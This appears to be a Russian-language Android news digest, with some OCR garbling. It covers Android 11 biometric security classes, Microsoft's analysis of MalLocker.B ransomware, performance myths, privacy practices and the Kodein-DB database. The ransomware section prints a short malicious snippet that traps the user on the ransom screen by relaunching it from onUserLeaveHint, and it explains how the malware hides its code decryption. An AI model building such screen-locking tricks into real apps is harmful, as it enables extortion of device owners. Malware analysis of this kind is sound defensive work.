

Сегодня в выпуске: улучшение системы биометрической аутентификации в Android 11, ransomware, умеющий блокировать устройство без специальных разрешений, мифы о производительности Android, адаптация приложения к современным требоваприватности, быстрая МУЛЬТИП-**MRNH** латформенная NoSQL база данных, бенчмарк библиотек загрузки изображений, запуск кода Јаvа на устройстве без создания АРК. А также: подборка инструментов пентестера и библиотек для разработ-ЧИКОВ.

#### ПОЧИТАТЬ

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

# Безопасность экрана блокировки в Android 11

Lockscreen and authentication improvements in Android 11 - статья разработчиков из команды безопасности Android об изменении в работе механизмов аутентификации по отпечаткам пальцев и снимку лица. До Android 11 система аутентификации Android работала по следующим

- правилам: 1. Пароль или PIN-код — считается наиболее надежным методом аутентификации и поэтому дает полный контроль над устройством без всяких
- ограничений. 2. Отпечаток пальца или снимок лица — менее надежный, система запрашивает пароль после каждой перезагрузки телефона, а также через
- каждые 72 часа. 3. Smart Lock — наименее надежный метод, поэтому на него накладываются те же ограничения, что и на биометрический метод, плюс он не позволяет получить доступ к аутентификационным ключам Keymaster (например, тем, что используются для платежей), а пароль запрашивает не через 72 часа, а уже через четыре.

В Android 11 появилось понятие надежности способа биометрической аутентификации. Теперь система учитывает, насколько надежный датчик отпечатков пальцев или сканер лица установлен в устройство, и может изменить поведение. Например, ненадежный способ аутентификации нельзя будет использовать для аутентификации в сторонних приложениях и для разблокировки доступа к KeyStore. Также для такого способа аутентификации тайм-аут перед следующим запросом пароля будет снижен с 72 до 24 часов. Всего есть три класса надежности датчиков (способов) биометрической

- аутентификации: • класс 3 — надежный, запрос пароля через 72 часа, доступ к KeyStore и возможность использования в сторонних приложениях;
	- класс 2 слабый, запрос пароля через 24 часа, доступ к KeyStore, невозможно использовать в сторонних приложениях;
	- класс 1 удобный, запрос пароля через 24 часа, нет доступа к KeyStore, невозможно использовать в сторонних приложениях.

Их надежность определяется на основе процента ложных срабатываний, безопасности способа обработки биометрических данных и некоторых других параметров.



# Ransomware нового типа

Sophisticated new Android malware marks the latest evolution of mobile ransomware - статья исследователей из Microsoft о новом типе ransomware, найденном на просторах интернета.

Малварь называется AndroidOS/MalLocker.В и в целом уже известна и достаточно хорошо изучена. Интерес исследователей вызвала новая разновидность этого вымогателя: она научилась блокировать устройство, показывая о выкупе без использования экранных оверлеев сообщение (SYS-TEM\_ALERT\_WINDOW), возможности которых Google серьезно ограничила в последних версиях Android.

Вместо оверлея зловред использует так называемое полноэкранное уведомление, с помощью которого легитимный софт показывает экран звонка. Кроме текста (и других стандартных атрибутов), такое уведомление также содержит ссылку на активность (экран приложения), который и будет показан, когда уведомление появится в системе.



ł @Override // android.app.Activity protected void onUserLeaveHint() { super.onUserLeaveHint(); this.startActivity(new Intent(this, RansomActivity.class)); ł public static int getFlags() { return 0x680480; ł

}

# Код зловредной активности

Метод onUserLeaveHint() - это колбэк, который система вызывает перед тем, как активность исчезнет с экрана. Поэтому перезапуск активности в этом методе приводит к тому, что пользователь просто не может покинуть экран с сообщением о выкупе.

Сам экран с сообщением о выкупе при этом представляет собой обычный WebView с информацией от якобы полиции о найденных на устройстве компрометирующих пользователя материалах. В коде также была найдена отключенная модель системы машинного обучения, которая, скорее всего, должна была использоваться для подгонки сообщения под разрешение экрана устройства.



Еще одна интересная особенность зловреда - способ шифрования кода, а точнее, способ скрытия методов шифрования кода. В основном DEX-файле шифровальщика есть класс, содержащий методы для шифрования и расшифровки остальных частей приложения. На вход эти методы получают строку (которая на первый взгляд кажется ключом шифрования), а на выходе почему-то возвращают объект класса Intent (такие объекты в Android используются для отправки сообщений другим приложениям).

На самом деле входная строка — это просто мусор, а сам интент содержит поле action, в котором как раз и хранится адрес расшифрованных данных.

# **РАЗРАБОТЧИКУ**

Мифы о производительности Android Busting Android performance myths - разбор старых и новых мифов о производительности Android.

- 1. Приложения на Kotlin медленнее и больше приложений на Java. Конвертация приложения Google Drive на Kotlin показала, что размер и скорость запуска приложения практически не изменились, зато размер кодовой базы сократился примерно на 25%.
- 2. Геттеры следует изменять на публичные поля. Некоторые разработчики отказываются от геттеров в пользу публичных полей (foo.bar против foo. qetBar()), чтобы повысить производительность. Однако это ничего не дает, потому что компилятор ART умеет инлайнить геттеры, превращая их в обычные обращения к полям.
- З. Лямбды лучше заменять вложенными классами. Лямбды считаются очень медленными, и ты можешь встретить советы заменить их. На самом деле после компиляции лямбды превращаются в те же анонимные вложенные классы.
- 4. Аллокация объектов и сборка мусора в Android медленные. Когда-то это действительно было правдой, но за последние годы разработчики сделали аллокатор объектов в десятки раз, а сборщик мусора в несколько раз быстрее. Например, на Android 10 автоматическая аллокация объектов в тестах производительности ничем не отличается от аллокации и освобождения пула объектов вручную (именно такой способ рекомендовали использовать для сохранения производительности раньше).
- 5. Профайлинг дебаг-сборок это нормально. Обычно при профайлинге приложения разработчики не обращают внимания, что имеют дело с debug-сборкой. В результате они анализируют производительность неоптимизированного кода и получают неверные результаты профайлинга.
- 6. У MultiDex-приложений более медленный холодный старт. При превышении лимита на количество методов компилятор разбивает приложение на несколько исполняемых файлов DEX. Считается, что это приводит к снижению времени старта приложения. На деле если такой эффект и есть, то он проявляется только при наличии сотен файлов DEX. С другой стороны, MultiDex-приложения занимают на несколько процентов больше оперативной и постоянной памяти.
- 7. Приложения содержат много мертвого кода. Это действительно так. Исследование показало, что приложение Google содержит большое количество никогда не используемого кода. Однако это не просто мертвый код, это код обработки ошибок, код поддержки старых версий Android и код редко используемых функций. Настоящий мертвый код, который не используется ни при каких обстоятельствах, удаляется оптимизатором R8.



Адаптация приложения к современным требованиям приватности Adapt your app for the latest privacy best practices - статья о том, как написать

правильное с точки зрения приватности пользователя приложение. 1. Разрешение на «общение» с другими приложениями. Для приложений, собранных для Android 11 (targetSdkVersion 30), действуют ограничения на просмотр информации и коммуникацию с другими приложениями. Теперь приложение должно прямо указывать в манифесте, с какими приложениями оно может взаимодействовать и какие интенты может использовать. Официальная документация рассматривает множество примеров, покрывающих почти все возможные случаи. Плюс ко всему, если твое приложение использует content provider, чтобы расшаривать информацию должен указывать флаг Intent.FLAG -ДРУГИМ приложениям, ТЫ **GRANT\_READ\_URI\_PERMISSION** в любом интенте, расшаривающем данные провайдера:

#### val shareIntent = Intent(Intent.ACTION VIEW).apply { flags = Intent.FLAG\_GRANT\_READ\_URI\_PERMISSION data = // URI, расшариваемый с другим приложением

}

 $\}$ 

- 2. Постепенный запрос разрешений. Исследования показывают, что пользователи склонны предоставлять приложениям полномочия, когда им требуется конкретная функциональность приложения, которая не будет работать без этого разрешения. Только 32% пользователей предоставляют разрешение потому, что доверяют разработчику приложения. Второй момент, который необходимо помнить: если приложение собрано для Android 11, оно больше не может запрашивать разрешение на определение местоположения в фоне (background location) сразу, сначала оно должно запросить разрешение foreground location.
- 3. Корректный доступ к камере и микрофону. Android разрешает использовать доступ к камере и микрофону, только если приложение видимо на экране. Это же относится и к сервисам: foreground service имеет иконку в панели состояния, и поэтому он видим и может использовать камеру и микрофон. Android 11 вводит еще одно требование — сервис должен прямо указать, какие типы сенсоров он будет использовать:

 $android: foregroundServiceType = "microphone | location |$ camera"

4. Идентификаторы устройства. Android 10 запрещает чтение многих хардварных идентификаторов устройства, включая серийный номер SIM-карты и IMEI. Android 11 также закрывает возможность читать ICC ID. В качестве альтернативы можно использовать метод getSubscriptionId(), который возвращает идентификатор, уникальный для каждой SIM-карты.

# Быстрая мультиплатформенная NoSQL база данных

Announcing a painless Kotlin/Multiplatform NoSQL embedded database - анонс новой NoSQL базы данных для мультиплатформенных проектов на Kotlin. Kodein-DB специально создана для несерверных проектов, в которых важно удобство использования и гибкость, а не возможность создавать сложные схемы хранения данных. Это крайне быстрая база данных, в некоторых операциях в десятки раз опережающая SQLite по скорости. Она очень проста в использовании и не требует никаких подготовительных шагов. Базу данных можно открыть и сразу использовать для сохранения объектов:

// Все модели должны быть сериализуемы и реализовать интерфейс Metadata @Serializable data class User( // Каждый экземпляр должен использовать уникальный ID override val id: String, val firstName: String, val lastName: String : Metadata fun store(db: DB, user: User) { db.put(user) } fun load(db: DB, id: String): User = db.get(db.newKey<User>(id)). model fun test(db: DB) {  $val$  id = UUID.randomUUID() val user = User(id, "John", "Doe") store(db, user) val otherUser =  $load(db, id)$ assertEquals(user, otherUser)

Kodein-DB кеширует все данные в оперативной памяти и умеет сообщать о выполненных операциях, поэтому ее можно использовать как единый источник истины (single source of truth), не дублируя состояние БД в оперативной памяти самостоятельно:



В настоящий момент проект находится в состоянии беты, но уже вполне пригоден для повседневного использования.

